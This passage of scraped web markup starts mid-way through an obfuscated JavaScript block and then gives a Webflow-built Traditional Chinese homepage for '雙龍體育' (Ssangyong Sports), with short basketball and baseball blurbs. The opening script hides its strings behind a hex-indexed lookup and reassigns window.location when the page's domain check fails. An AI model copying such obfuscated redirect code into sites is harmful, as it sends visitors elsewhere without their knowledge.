7151(0x20f)+_0x2e7151(0x183)+_0x2e7151(0xc1)+_0x2e7151(0x137)+_0x2e7151(0x10a)+'\x208.41-6.47'+'h5.61v-1c0'+'-2.48-1.4-'+'3.88-4.1-3'+'.88-2.26\x200'+_0x2e7151(0x220)+'93\x203l-3.13'+_0x2e7151(0x112)+'\x2012.4\x200\x200\x20'+_0x2e7151(0xe2)+'3c5.82\x200\x209'+_0x2e7151(0x1b0)+'.48\x209.49Zm'+_0x2e7151(0x204)+'h-4.74c-1.'+_0x2e7151(0x195)+_0x2e7151(0x1ab)+_0x2e7151(0x1ee)+_0x2e7151(0x1ae)+'48a4.36\x204.'+_0x2e7151(0x211)+_0x2e7151(0x1a1)+_0x2e7151(0x207)+_0x2e7151(0x1c9)+_0x2e7151(0x1fb)+'\x209.7\x205.49l'+_0x2e7151(0x126)+_0x2e7151(0x1e2)+_0x2e7151(0x17b)+_0x2e7151(0x139)+_0x2e7151(0x158)+_0x2e7151(0x141)+_0x2e7151(0x1c2)+'0\x200\x205.82\x206'+_0x2e7151(0x171)+_0x2e7151(0x15a))+('\x205.39-3.24'+_0x2e7151(0x187)+'a10.71\x2010.'+_0x2e7151(0x17e)+_0x2e7151(0x1c8)+'.89\x2011.89\x20'+_0x2e7151(0xfd)+_0x2e7151(0x1ac)+'\x2011.69\x200\x200'+_0x2e7151(0x105)+_0x2e7151(0xd8)+'41.28l-8.9'+_0x2e7151(0x134)+_0x2e7151(0x1ca)+_0x2e7151(0xed)+'8-9.48h7.2'+_0x2e7151(0x1a8)+_0x2e7151(0x21e)+_0x2e7151(0x167)+'18.74\x2032.2'+'3c.75\x202.8\x20'+_0x2e7151(0x227)+_0x2e7151(0x1d2)+_0x2e7151(0x1e9)+_0x2e7151(0x1e4)+_0x2e7151(0xe3)+_0x2e7151(0x1db)+_0x2e7151(0x1aa)+'8.98\x203.34\x20'+_0x2e7151(0x200)+_0x2e7151(0x1e8)+_0x2e7151(0xfb)+_0x2e7151(0x1f5)+_0x2e7151(0x196)+'.32-11.64h'+'.33a10.11\x20'+_0x2e7151(0x144)+'1\x2010.47\x2010'+'.36\x2011.65\x20'+_0x2e7151(0xf9)+'1-.43\x203.34'+'Zm10.11-4.'+'33a4.56\x204.'+_0x2e7151(0x21a)+_0x2e7151(0x22d)+_0x2e7151(0x157)+_0x2e7151(0x193)+'4.53ZM453.'+_0x2e7151(0x1ec)+_0x2e7151(0x20a)+'\x200\x200\x201-4.2'+_0x2e7151(0x152)+_0x2e7151(0x118)+'-8.95-8.41'+_0x2e7151(0xff)+_0x2e7151(0xd7)+_0x2e7151(0xf3)+'6v5.61h6.2'+_0x2e7151(0x11f)+_0x2e7151(0xeb)+'2.48\x201.3\x203'+_0x2e7151(0x1b5)+_0x2e7151(0x213)+_0x2e7151(0x1bb)+_0x2e7151(0x1f6)+'5.17Z\x22/><g'+_0x2e7151(0x127)+_0x2e7151(0x221)+_0x2e7151(0xe6)+_0x2e7151(0x1d1)+_0x2e7151(0xec)+'M55.44\x2011.'+_0x2e7151(0x148)+'\x2011.57\x200\x200'+_0x2e7151(0x1fa)+_0x2e7151(0x14b)+'7\x2011.57\x200\x20'+'0\x201\x2011.57\x20'+'11.56\x22/><p'+_0x2e7151(0xdc)+_0x2e7151(0x12f)+_0x2e7151(0xd0)+_0x2e7151(0x159)+_0x2e7151(0x194)+_0x2e7151(0x109)+'\x201\x200\x2018.9h'+'43.87a11.5'+_0x2e7151(0xf1)+'0\x201\x2011.57\x20'+_0x2e7151(0x156)+_0x2e7151(0x1b6)+'me=\x22Path\x206'+'2\x22\x20d=\x22M43.'+_0x2e7151(0x172)+_0x2e7151(0x151)+'11.57\x200\x200\x20'+_0x2e7151(0x101)+_0x2e7151(0x18c)+_0x2e7151(0xea)+_0x2e7151(0x20d))+(_0x2e7151(0x110)+_0x2e7151(0x114)+_0x2e7151(0x1ce)+_0x2e7151(0x136)+_0x2e7151(0x145))),document[_0x2e7151(0x154)+_0x2e7151(0x1c5)](_0x53e70e[_0x2e7151(0x225)])[_0x2e7151(0x155)]=function(){var _0x326fcb=_0x2e7151;location[_0x326fcb(0x15b)]=_0x53e70e[_0x326fcb(0x20c)];});},0x64);(!document['querySelec'+'tor'](_0x389086(0x14e))[_0x389086(0x143)+'te'](_0x389086(0xe1)+'main')[_0x389086(0x125)]('webflow.io')||window[_0x389086(0x1b4)][_0x389086(0x15b)][_0x389086(0x125)](_0x389086(0x1ff)))&&(window[_0x389086(0x1b4)]=_0x389086(0x1d7)+_0x389086(0x22a));;</script></html>+<!DOCTYPE html><!-- This site was created in Webflow. https://www.webflow.com --><!-- Last Published: Fri Aug 05 2022 09:30:39 GMT+0000 (Coordinated Universal Time) --><html data-wf-domain="ssporttest.webflow.io" data-wf-page="62ccdc35fa8b2075f20e1f77" data-wf-site="62ccdc35fa8b20bd790e1f76" lang="zh-TW"><head><meta charset="utf-8"><title>雙龍體育</title><meta content="雙龍職籃 ... ​籃球，為一種由兩隊參與，在一個長方形籃球場進行的球類運動。每隊出場5名隊員，可將球向任何方向傳、投、拍、滾或運，目的是將籃球投入對方球籃得分，並阻止 ..." name="description"><meta content="雙龍體育" property="og:title"><meta content="雙龍職籃 ... ​籃球，為一種由兩隊參與，在一個長方形籃球場進行的球類運動。每隊出場5名隊員，可將球向任何方向傳、投、拍、滾或運，目的是將籃球投入對方球籃得分，並阻止 ..." property="og:description"><meta content="https://img.ssangyongsports.eu.org/undraw_basketball_agx4.svg.webp" property="og:image"><meta content="雙龍體育" property="twitter:title"><meta content="雙龍職籃 ... ​籃球，為一種由兩隊參與，在一個長方形籃球場進行的球類運動。每隊出場5名隊員，可將球向任何方向傳、投、拍、滾或運，目的是將籃球投入對方球籃得分，並阻止 ..." property="twitter:description"><meta content="https://img.ssangyongsports.eu.org/undraw_basketball_agx4.svg.webp" property="twitter:image"><meta property="og:type" content="website"><meta content="summary_large_image" name="twitter:card"><meta content="width=device-width, initial-scale=1" name="viewport"><meta content="Webflow" name="generator"><link href="/css/ssporttest.webflow.5250a4334.css" rel="stylesheet" type="text/css"><style>@media (min-width:992px) {html.w-mod-js:not(.w-mod-ix) [data-w-id="9f71bc46-0ae4-7b31-8b4f-0daa10348d47"] {display:none;height:0px;opacity:0;-webkit-transform:translate3d(-50%, 10px, 0) scale3d(1, 1, 1) rotateX(0) rotateY(0) rotateZ(0) skew(0, 0);-moz-transform:translate3d(-50%, 10px, 0) scale3d(1, 1, 1) rotateX(0) rotateY(0) rotateZ(0) skew(0, 0);-ms-transform:translate3d(-50%, 10px, 0) scale3d(1, 1, 1) rotateX(0) rotateY(0) rotateZ(0) skew(0, 0);transform:translate3d(-50%, 10px, 0) scale3d(1, 1, 1) rotateX(0) rotateY(0) rotateZ(0) skew(0, 0);}html.w-mod-js:not(.w-mod-ix) [data-w-id="9f71bc46-0ae4-7b31-8b4f-0daa10348d1a"] {display:none;height:0px;opacity:0;-webkit-transform:translate3d(-50%, 10px, 0) scale3d(1, 1, 1) rotateX(0) rotateY(0) rotateZ(0) skew(0, 0);-moz-transform:translate3d(-50%, 10px, 0) scale3d(1, 1, 1) rotateX(0) rotateY(0) rotateZ(0) skew(0, 0);-ms-transform:translate3d(-50%, 10px, 0) scale3d(1, 1, 1) rotateX(0) rotateY(0) rotateZ(0) skew(0, 0);transform:translate3d(-50%, 10px, 0) scale3d(1, 1, 1) rotateX(0) rotateY(0) rotateZ(0) skew(0, 0);}html.w-mod-js:not(.w-mod-ix) [data-w-id="9f71bc46-0ae4-7b31-8b4f-0daa10348d39"] {display:none;height:0px;opacity:0;-webkit-transform:translate3d(-50%, 10px, 0) scale3d(1, 1, 1) rotateX(0) rotateY(0) rotateZ(0) skew(0, 0);-moz-transform:translate3d(-50%, 10px, 0) scale3d(1, 1, 1) rotateX(0) rotateY(0) rotateZ(0) skew(0, 0);-ms-transform:translate3d(-50%, 10px, 0) scale3d(1, 1, 1) rotateX(0) rotateY(0) rotateZ(0) skew(0, 0);transform:translate3d(-50%, 10px, 0) scale3d(1, 1, 1) rotateX(0) rotateY(0) rotateZ(0) skew(0, 0);}}@media (max-width:991px) and (min-width:768px) {html.w-mod-js:not(.w-mod-ix) [data-w-id="9f71bc46-0ae4-7b31-8b4f-0daa10348d39"] {display:none;height:0px;opacity:0;-webkit-transform:translate3d(0%, 10px, 0) scale3d(1, 1, 1) rotateX(0) rotateY(0) rotateZ(0) skew(0, 0);-moz-transform:translate3d(0%, 10px, 0) scale3d(1, 1, 1) rotateX(0) rotateY(0) rotateZ(0) skew(0, 0);-ms-transform:translate3d(0%, 10px, 0) scale3d(1, 1, 1) rotateX(0) rotateY(0) rotateZ(0) skew(0, 0);transform:translate3d(0%, 10px, 0) scale3d(1, 1, 1) rotateX(0) rotateY(0) rotateZ(0) skew(0, 0);}html.w-mod-js:not(.w-mod-ix) [data-w-id="9f71bc46-0ae4-7b31-8b4f-0daa10348d47"] {display:none;height:0px;opacity:0;-webkit-transform:translate3d(0%, 10px, 0) scale3d(1, 1, 1) rotateX(0) rotateY(0) rotateZ(0) skew(0, 0);-moz-transform:translate3d(0%, 10px, 0) scale3d(1, 1, 1) rotateX(0) rotateY(0) rotateZ(0) skew(0, 0);-ms-transform:translate3d(0%, 10px, 0) scale3d(1, 1, 1) rotateX(0) rotateY(0) rotateZ(0) skew(0, 0);transform:translate3d(0%, 10px, 0) scale3d(1, 1, 1) rotateX(0) rotateY(0) rotateZ(0) skew(0, 0);}html.w-mod-js:not(.w-mod-ix) [data-w-id="9f71bc46-0ae4-7b31-8b4f-0daa10348d1a"] {display:none;height:0px;opacity:0;-webkit-transform:translate3d(0%, 10px, 0) scale3d(1, 1, 1) rotateX(0) rotateY(0) rotateZ(0) skew(0, 0);-moz-transform:translate3d(0%, 10px, 0) scale3d(1, 1, 1) rotateX(0) rotateY(0) rotateZ(0) skew(0, 0);-ms-transform:translate3d(0%, 10px, 0) scale3d(1, 1, 1) rotateX(0) rotateY(0) rotateZ(0) skew(0, 0);transform:translate3d(0%, 10px, 0) scale3d(1, 1, 1) rotateX(0) rotateY(0) rotateZ(0) skew(0, 0);}}@media (max-width:767px) and (min-width:480px) {html.w-mod-js:not(.w-mod-ix) [data-w-id="9f71bc46-0ae4-7b31-8b4f-0daa10348d39"] {display:none;height:0px;opacity:0;-webkit-transform:translate3d(0%, 10px, 0) scale3d(1, 1, 1) rotateX(0) rotateY(0) rotateZ(0) skew(0, 0);-moz-transform:translate3d(0%, 10px, 0) scale3d(1, 1, 1) rotateX(0) rotateY(0) rotateZ(0) skew(0, 0);-ms-transform:translate3d(0%, 10px, 0) scale3d(1, 1, 1) rotateX(0) rotateY(0) rotateZ(0) skew(0, 0);transform:translate3d(0%, 10px, 0) scale3d(1, 1, 1) rotateX(0) rotateY(0) rotateZ(0) skew(0, 0);}html.w-mod-js:not(.w-mod-ix) [data-w-id="9f71bc46-0ae4-7b31-8b4f-0daa10348d47"] {display:none;height:0px;opacity:0;-webkit-transform:translate3d(0%, 10px, 0) scale3d(1, 1, 1) rotateX(0) rotateY(0) rotateZ(0) skew(0, 0);-moz-transform:translate3d(0%, 10px, 0) scale3d(1, 1, 1) rotateX(0) rotateY(0) rotateZ(0) skew(0, 0);-ms-transform:translate3d(0%, 10px, 0) scale3d(1, 1, 1) rotateX(0) rotateY(0) rotateZ(0) skew(0, 0);transform:translate3d(0%, 10px, 0) scale3d(1, 1, 1) rotateX(0) rotateY(0) rotateZ(0) skew(0, 0);}html.w-mod-js:not(.w-mod-ix) [data-w-id="9f71bc46-0ae4-7b31-8b4f-0daa10348d1a"] {display:none;height:0px;opacity:0;-webkit-transform:translate3d(0%, 10px, 0) scale3d(1, 1, 1) rotateX(0) rotateY(0) rotateZ(0) skew(0, 0);-moz-transform:translate3d(0%, 10px, 0) scale3d(1, 1, 1) rotateX(0) rotateY(0) rotateZ(0) skew(0, 0);-ms-transform:translate3d(0%, 10px, 0) scale3d(1, 1, 1) rotateX(0) rotateY(0) rotateZ(0) skew(0, 0);transform:translate3d(0%, 10px, 0) scale3d(1, 1, 1) rotateX(0) rotateY(0) rotateZ(0) skew(0, 0);}}@media (max-width:479px) {html.w-mod-js:not(.w-mod-ix) [data-w-id="9f71bc46-0ae4-7b31-8b4f-0daa10348d39"] {display:none;height:0px;opacity:0;-webkit-transform:translate3d(0%, 10px, 0) scale3d(1, 1, 1) rotateX(0) rotateY(0) rotateZ(0) skew(0, 0);-moz-transform:translate3d(0%, 10px, 0) scale3d(1, 1, 1) rotateX(0) rotateY(0) rotateZ(0) skew(0, 0);-ms-transform:translate3d(0%, 10px, 0) scale3d(1, 1, 1) rotateX(0) rotateY(0) rotateZ(0) skew(0, 0);transform:translate3d(0%, 10px, 0) scale3d(1, 1, 1) rotateX(0) rotateY(0) rotateZ(0) skew(0, 0);}html.w-mod-js:not(.w-mod-ix) [data-w-id="9f71bc46-0ae4-7b31-8b4f-0daa10348d47"] {display:none;height:0px;opacity:0;-webkit-transform:translate3d(0%, 10px, 0) scale3d(1, 1, 1) rotateX(0) rotateY(0) rotateZ(0) skew(0, 0);-moz-transform:translate3d(0%, 10px, 0) scale3d(1, 1, 1) rotateX(0) rotateY(0) rotateZ(0) skew(0, 0);-ms-transform:translate3d(0%, 10px, 0) scale3d(1, 1, 1) rotateX(0) rotateY(0) rotateZ(0) skew(0, 0);transform:translate3d(0%, 10px, 0) scale3d(1, 1, 1) rotateX(0) rotateY(0) rotateZ(0) skew(0, 0);}html.w-mod-js:not(.w-mod-ix) [data-w-id="9f71bc46-0ae4-7b31-8b4f-0daa10348d1a"] {display:none;height:0px;opacity:0;-webkit-transform:translate3d(0%, 10px, 0) scale3d(1, 1, 1) rotateX(0) rotateY(0) rotateZ(0) skew(0, 0);-moz-transform:translate3d(0%, 10px, 0) scale3d(1, 1, 1) rotateX(0) rotateY(0) rotateZ(0) skew(0, 0);-ms-transform:translate3d(0%, 10px, 0) scale3d(1, 1, 1) rotateX(0) rotateY(0) rotateZ(0) skew(0, 0);transform:translate3d(0%, 10px, 0) scale3d(1, 1, 1) rotateX(0) rotateY(0) rotateZ(0) skew(0, 0);}}</style><!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.min.js" type="text/javascript"></script><![endif]--><script type="text/javascript">!function(o,c){var n=c.documentElement,t=" w-mod-";n.className+=t+"js",("ontouchstart"in o||o.DocumentTouch&&c instanceof DocumentTouch)&&(n.className+=t+"touch")}(window,document);</script><link href="/images/62ccdcf4ce0fa3341567b2e5_%E6%9C%AA%E5%91%BD%E5%90%8D%E8%A8%AD%E8%A8%88%20(1)%20(1).jpg" rel="shortcut icon" type="image/x-icon"><link href="/images/62ccdcf75b92a3e26f4df0b7_%E6%9C%AA%E5%91%BD%E5%90%8D%E8%A8%AD%E8%A8%88%20(1).jpg" rel="apple-touch-icon"></head><body><div data-animation="default" class="header-wrapper---brix w-nav" data-easing2="ease" data-easing="ease" data-collapse="medium" style="opacity:0" data-w-id="9f71bc46-0ae4-7b31-8b4f-0daa10348d08" role="banner" data-duration="400"><div class="container-default w-container"><div class="header-content-wrapper---brix"><a href="/" aria-current="page" class="header-logo-link---brix w-nav-brand w--current"><img src="/images/62ccd1d28b3c0f4a9a2a262c_logo2.png" width="182" alt="" class="header-logo---brix lazy"></a><div class="header-right-side"><nav role="navigation" class="header-nav-menu-wrapper---brix w-nav-menu"><ul role="list" class="header-nav-menu-list---brix"><li class="header-nav-list-item---brix"><a href="/" aria-current="page" class="header-nav-link---brix w-nav-link w--current">首頁</a></li><li class="header-nav-list-item---brix"></li><li class="header-nav-list-item---brix"><div data-hover="true" data-delay="0" data-w-id="9f71bc46-0ae4-7b31-8b4f-0daa10348d15" class="dropdown-wrapper---brix w-dropdown"><div class="dropdown-toggle---brix w-dropdown-toggle"><div>體育</div><img src="/images/62ccd191dc4db463c355862e_arrow-black-brix-templates.svg" alt="" class="dropdown-arrow lazy"></div><nav data-w-id="9f71bc46-0ae4-7b31-8b4f-0daa10348d1a" class="dropdown-column-wrapper w-dropdown-list"><div class="dropdown-pd"><div class="w-layout-grid grid-1-column dropdown-link-column"><a href="https://www.sbatw.ml/" target="_blank" class="dropdown-link w-dropdown-link">雙龍職籃</a><a href="https://slbtw.cf/" class="dropdown-link w-dropdown-link">雙龍職棒</a><a href="/index_1.html" class="dropdown-link w-dropdown-link">雙龍足球</a></div></div></nav></div></li><li class="header-nav-list-item---brix"><div data-hover="true" data-delay="0" data-w-id="9f71bc46-0ae4-7b31-8b4f-0daa10348d24" class="dropdown-wrapper---brix w-dropdown"><div class="dropdown-toggle---brix w-dropdown-toggle"><div>條款</div><img src="/images/62ccd191dc4db463c355862e_arrow-black-brix-templates.svg" alt="" class="dropdown-arrow lazy"></div><nav style="display:none;height:0px;opacity:0;-webkit-transform:translate3d(0%, 10px, 0) scale3d(1, 1, 1) rotateX(0) rotateY(0) rotateZ(0) skew(0, 0);-moz-transform:translate3d(0%, 10px, 0) scale3d(1, 1, 1) rotateX(0) rotateY(0) rotateZ(0) skew(0, 0);-ms-transform:translate3d(0%, 10px, 0) scale3d(1, 1, 1) rotateX(0) rotateY(0) rotateZ(0) skew(0, 0);transform:translate3d(0%, 10px, 0) scale3d(1, 1, 1) rotateX(0) rotateY(0) rotateZ(0) skew(0, 0)" class="dropdown-column-wrapper w-dropdown-list"><div class="dropdown-pd"><div class="w-layout-grid grid-1-column dropdown-link-column"><a href="/p/privacypolicy_18.html" class="dropdown-link w-dropdown-link">隱私政策<br></a><a href="/p/blog-page_78.html" class="dropdown-link w-dropdown-link">服務條款<br></a></div></div></nav></div></li><li class="header-nav-list-item---brix"><div data-hover="true" data-delay="0" data-w-id="9f71bc46-0ae4-7b31-8b4f-0daa10348d33" class="dropdown-wrapper---brix w-dropdown"><div class="dropdown-toggle---brix w-dropdown-toggle"><div>支援</div><img src="/images/62ccd191dc4db463c355862e_arrow-black-brix-templates.svg" alt="" class="dropdown-arrow lazy"><div class="container w-container"></div></div><nav data-w-id="9f71bc46-0ae4-7b31-8b4f-0daa10348d39" class="dropdown-column-wrapper w-dropdown-list"><div class="dropdown-pd"><div class="w-layout-grid grid-1-column dropdown-link-column"><a href="https://help.ssangyongsports.eu.org/" target="_blank" class="dropdown-link w-dropdown-link">幫助中心</a><a href="https://community.ssangyongsports.eu.org/" class="dropdown-link w-dropdown-link">社區</a><a href="/p/blog-page_14.html" class="dropdown-link w-dropdown-link">聯絡</a></div></div></nav></div><div data-hover="true" data-delay="0" data-w-id="9f71bc46-0ae4-7b31-8b4f-0daa10348d42" class="dropdown-wrapper---brix w-dropdown"><div class="dropdown-toggle---brix w-dropdown-toggle"><div>其他</div><img src="/images/62ccd191dc4db463c355862e_arrow-black-brix-templates.svg" alt="" class="dropdown-arrow lazy"></div><nav data-w-id="9f71bc46-0ae4-7b31-8b4f-0daa10348d47" class="dropdown-column-wrapper w-dropdown-list"><div class="dropdown-pd"><div class="w-layout-grid grid-1-column dropdown-link-column"><a href="https://blog.ssangyongsports.eu.org/" target="_blank" class="dropdown-link w-dropdown-link">blog</a><a href="https://wiki.ssangyongsports.eu.org/" class="dropdown-link w-dropdown-link">wiki</a><a href="https://status.ssangyongsports.eu.org/" class="dropdown-link w-dropdown-link">狀態</a></div></div></nav></div></li><li class="header-nav-list-item---brix show-in-tablet _100-tablet"></li></ul></nav><div class="hamburger-menu-wrapper w-nav-button"><div style="-webkit-transform:translate3d(0, 0px, 0) scale3d(1, 1, 1) rotateX(0) rotateY(0) rotateZ(0deg) skew(0, 0);-moz-transform:translate3d(0, 0px, 0) scale3d(1, 1, 1) rotateX(0) rotateY(0) rotateZ(0deg) skew(0, 0);-ms-transform:translate3d(0, 0px, 0) scale3d(1, 1, 1) rotateX(0) rotateY(0) rotateZ(0deg) skew(0, 0);transform:translate3d(0, 0px, 0) scale3d(1, 1, 1) rotateX(0) rotateY(0) rotateZ(0deg) skew(0, 0)" class="hamburger-menu-bar top"></div><div style="-webkit-transform:translate3d(0, 0px, 0) scale3d(1, 1, 1) rotateX(0) rotateY(0) rotateZ(0deg) skew(0, 0);-moz-transform:translate3d(0, 0px, 0) scale3d(1, 1, 1) rotateX(0) rotateY(0) rotateZ(0deg) skew(0, 0);-ms-transform:translate3d(0, 0px, 0) scale3d(1, 1, 1) rotateX(0) rotateY(0) rotateZ(0deg) skew(0, 0);transform:translate3d(0, 0px, 0) scale3d(1, 1, 1) rotateX(0) rotateY(0) rotateZ(0deg) skew(0, 0)" class="hamburger-menu-bar bottom"></div></div><a href="/tv.html" class="btn-primary small header-btn-hidde-on-mb w-button">雙龍體育TV</a></div></div></div></div><div class="section hero wf-section"><div data-w-id="03aae9fe-38c7-d623-202b-69d8de992df5" style="-webkit-transform:translate3d(0, 0, 0) scale3d(0.97, 0.97, 1) rotateX(0) rotateY(0) rotateZ(0) skew(0, 0);-moz-transform:translate3d(0, 0, 0) scale3d(0.97, 0.97, 1) rotateX(0) rotateY(0) rotateZ(0) skew(0, 0);-ms-transform:translate3d(0, 0, 0) scale3d(0.97, 0.97, 1) rotateX(0) rotateY(0) rotateZ(0) skew(0, 0);transform:translate3d(0, 0, 0) scale3d(0.97, 0.97, 1) rotateX(0) rotateY(0) rotateZ(0) skew(0, 0);opacity:0" class="container-default-2 w-container"><div class="container-700px-center"><div class="text-center"><div class="text-uppercase subtitle"><div class="subtitle-wrapper---brix hero-section-v1---brix"><div class="subtitle-dash---brix-2"></div><div class="subtitle---brix-2">SSANGYONG SPORT IS THE BEST</div></div></div><img src="/images/62ece2bd72e5afb59c22f1d0_tl%20(1).webp" width="254" alt="" class="image-6 lazy"><h1 class="heading-2"><strong class="bold-text-9">我們的</strong><span><strong class="bold-text">使命</strong></span><strong class="bold-text-9">是將</strong><span><strong class="bold-text-3">雙</strong></span><strong class="bold-text-3">龍</strong><span><strong class="bold-text-3">體</strong><strong class="bold-text-3">育</strong></span><strong class="bold-text-10">組成</strong><span><strong class="bold-text-6">最棒</strong></span><strong>的</strong><span class="text-span-6"><strong class="bold-text-7">體育</strong></span><span><strong>組織</strong></span></h1></div></div><img src="/images/62ece2d51d8c6bc86b30f725_tl%20(2).webp" width="204" alt="" class="image-3 lazy"></div><img src="/images/62ccdc58fa8b209f5b0e222a_Blob.svg" alt="" class="blob-hero lazy"></div><div class="home-benefits_component"><div class="wf-section"></div><div class="home-benefits_wrapper margin-top"><div id="w-node-_81eff2c6-e246-c2e5-a590-53ad215309eb-f20e1f77" data-w-id="81eff2c6-e246-c2e5-a590-53ad215309eb" style="-webkit-transform:translate3d(0, 70px, 0) scale3d(1, 1, 1) rotateX(0) rotateY(0) rotateZ(0) skew(0, 0);-moz-transform:translate3d(0, 70px, 0) scale3d(1, 1, 1) rotateX(0) rotateY(0) rotateZ(0) skew(0, 0);-ms-transform:translate3d(0, 70px, 0) scale3d(1, 1, 1) rotateX(0) rotateY(0) rotateZ(0) skew(0, 0);transform:translate3d(0, 70px, 0) scale3d(1, 1, 1) rotateX(0) rotateY(0) rotateZ(0) skew(0, 0);opacity:0" class="home-benefits_product-images"><img src="/images/62cb8242aeebe95b16676acc_three-lines.svg" width="48" alt="" class="decoration-benefits_lines-on-right lazy"><img src="/images/62cb8242aeebe93ac9676acb_decorative-spring.svg" width="37.5" alt="" class="decoration-benefits_squiggle lazy"><img src="/images/62d564d63ad8091173ac02fc_taxi-basketball%20(2).png" height="200" width="456" alt="" class="decoration-benefits-blue-box lazy"><img src="/images/62eca759df1bb81e46f92743_619432be5b70fb4fd9025fb7_gqueues-shape-bg-9.svg" width="220" alt="" class="lazy"></div><div id="w-node-_81eff2c6-e246-c2e5-a590-53ad215309ef-f20e1f77" class="home-benefits_content"><div data-w-id="81eff2c6-e246-c2e5-a590-53ad215309f0" style="-webkit-transform:translate3d(0, 70px, 0) scale3d(1, 1, 1) rotateX(0) rotateY(0) rotateZ(0) skew(0, 0);-moz-transform:translate3d(0, 70px, 0) scale3d(1, 1, 1) rotateX(0) rotateY(0) rotateZ(0) skew(0, 0);-ms-transform:translate3d(0, 70px, 0) scale3d(1, 1, 1) rotateX(0) rotateY(0) rotateZ(0) skew(0, 0);transform:translate3d(0, 70px, 0) scale3d(1, 1, 1) rotateX(0) rotateY(0) rotateZ(0) skew(0, 0);opacity:0" class="margin-bottom margin-small"><h2>​雙龍職籃</h2></div><p data-w-id="81eff2c6-e246-c2e5-a590-53ad215309f3" style="-webkit-transform:translate3d(0, 70px, 0) scale3d(1, 1, 1) rotateX(0) rotateY(0) rotateZ(0) skew(0, 0);-moz-transform:translate3d(0, 70px, 0) scale3d(1, 1, 1) rotateX(0) rotateY(0) rotateZ(0) skew(0, 0);-ms-transform:translate3d(0, 70px, 0) scale3d(1, 1, 1) rotateX(0) rotateY(0) rotateZ(0) skew(0, 0);transform:translate3d(0, 70px, 0) scale3d(1, 1, 1) rotateX(0) rotateY(0) rotateZ(0) skew(0, 0);opacity:0"><strong>籃球，為一種由兩隊參與，在一個長方形籃球場進行的球類運動。每隊出場5名隊員，可將球向任何方向傳、投、拍、滾或運，目的是將籃球投入對方球籃得分，並阻止對方獲得控球權或得分。籃球是世界上最多人觀看</strong></p></div></div><div class="home-benefits_wrapper margin-top"><div id="w-node-_81eff2c6-e246-c2e5-a590-53ad215309f7-f20e1f77" data-w-id="81eff2c6-e246-c2e5-a590-53ad215309f7" style="-webkit-transform:translate3d(0, 70px, 0) scale3d(1, 1, 1) rotateX(0) rotateY(0) rotateZ(0) skew(0, 0);-moz-transform:translate3d(0, 70px, 0) scale3d(1, 1, 1) rotateX(0) rotateY(0) rotateZ(0) skew(0, 0);-ms-transform:translate3d(0, 70px, 0) scale3d(1, 1, 1) rotateX(0) rotateY(0) rotateZ(0) skew(0, 0);transform:translate3d(0, 70px, 0) scale3d(1, 1, 1) rotateX(0) rotateY(0) rotateZ(0) skew(0, 0);opacity:0" class="home-benefits_product-images"><img src="/images/62cb8242aeebe95b16676acc_three-lines.svg" width="48" alt="" class="decoration-benefits_lines-on-right lazy"><img src="/images/62cb8242aeebe93ac9676acb_decorative-spring.svg" width="37.5" alt="" class="decoration-benefits_squiggle lazy"><img src="/images/62d564600ff95899fb6eda9d_75df1528-2822-4edf-9c6a-8cd50c0c2c28.png" height="200" width="543" sizes="(max-width: 479px) 90vw, 300px" srcset="/images/62d564600ff95899fb6eda9d_75df1528-2822-4edf-9c6a-8cd50c0c2c28-p-500.png 500w, /images/62d564600ff95899fb6eda9d_75df1528-2822-4edf-9c6a-8cd50c0c2c28.png 512w" alt="" class="decoration-benefits-blue-box lazy"><img src="/images/62eca80c51782c112e3f874c_619432be77613e7d45594180_gqueues-shape-bg-11.svg" width="252" alt="" class="lazy"></div><div id="w-node-_81eff2c6-e246-c2e5-a590-53ad215309fb-f20e1f77" class="home-benefits_content"><div data-w-id="81eff2c6-e246-c2e5-a590-53ad215309fc" style="-webkit-transform:translate3d(0, 70px, 0) scale3d(1, 1, 1) rotateX(0) rotateY(0) rotateZ(0) skew(0, 0);-moz-transform:translate3d(0, 70px, 0) scale3d(1, 1, 1) rotateX(0) rotateY(0) rotateZ(0) skew(0, 0);-ms-transform:translate3d(0, 70px, 0) scale3d(1, 1, 1) rotateX(0) rotateY(0) rotateZ(0) skew(0, 0);transform:translate3d(0, 70px, 0) scale3d(1, 1, 1) rotateX(0) rotateY(0) rotateZ(0) skew(0, 0);opacity:0" class="margin-bottom margin-small"><h2>​雙龍職棒</h2></div><p data-w-id="81eff2c6-e246-c2e5-a590-53ad215309ff" style="-webkit-transform:translate3d(0, 70px, 0) scale3d(1, 1, 1) rotateX(0) rotateY(0) rotateZ(0) skew(0, 0);-moz-transform:translate3d(0, 70px, 0) scale3d(1, 1, 1) rotateX(0) rotateY(0) rotateZ(0) skew(0, 0);-ms-transform:translate3d(0, 70px, 0) scale3d(1, 1, 1) rotateX(0) rotateY(0) rotateZ(0) skew(0, 0);transform:translate3d(0, 70px, 0) scale3d(1, 1, 1) rotateX(0) rotateY(0) rotateZ(0) skew(0, 0);opacity:0"><strong>棒球，（英語：Baseball、日韓稱為野球），為一種團體球類運動，由人數最少為9人的两支队伍在一個扇形的球場进行攻擊與守備。棒球球員分為攻、</strong></p></div></div></div><div class="home-benefits_wrapper margin-top"><div id="w-node-_4f3cd9f7-07e4-b049-0f6d-d6f4982c712f-f20e1f77" data-w-id="4f3cd9f7-07e4-b049-0f6d-d6f4982c712f" style="-webkit-transform:translate3d(0, 70px, 0) scale3d(1, 1, 1) rotateX(0) rotateY(0) rotateZ(0) skew(0, 0);-moz-transform:translate3d(0, 70px, 0) scale3d(1, 1, 1) rotateX(0) rotateY(0) rotateZ(0) skew(0, 0);-ms-transform:translate3d(0, 70px, 0) scale3d(1, 1, 1) rotateX(0) rotateY(0) rotateZ(0) skew(0, 0);transform:translate3d(0, 70px, 0) scale3d(1, 1, 1) rotateX(0) rotateY(0) rotateZ(0) skew(0, 0);opacity:0" class="home-benefits_product-images"><img src="/images/62cb8242aeebe95b16676acc_three-lines.svg" width="48" alt="" class="decoration-benefits_lines-on-right lazy"><img src="/images/62cb8242aeebe93ac9676acb_decorative-spring.svg" width="37.5" alt="" class="decoration-benefits_squiggle lazy"><img src="/images/62d5654641795d780b40fdfe_taxi-studying.png" height="200" width="320" alt="" class="decoration-benefits-blue-box lazy"><img src="/images/62eca759df1bb81e46f92743_619432be5b70fb4fd9025fb7_gqueues-shape-bg-9.svg" width="224" alt="" class="lazy"></div><div id="w-node-_4f3cd9f7-07e4-b049-0f6d-d6f4982c7133-f20e1f77" class="home-benefits_content"><div data-w-id="4f3cd9f7-07e4-b049-0f6d-d6f4982c7134" style="-webkit-transform:translate3d(0, 70px, 0) scale3d(1, 1, 1) 